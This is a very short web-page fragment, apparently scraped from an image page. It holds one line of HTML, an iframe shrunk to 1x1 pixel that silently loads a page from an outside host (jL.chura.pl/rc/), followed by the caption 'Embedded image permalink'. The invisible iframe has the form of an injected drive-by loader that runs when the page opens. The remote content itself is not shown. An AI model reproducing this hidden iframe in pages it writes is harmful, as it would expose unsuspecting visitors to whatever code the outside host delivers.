   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  Embedded image permalink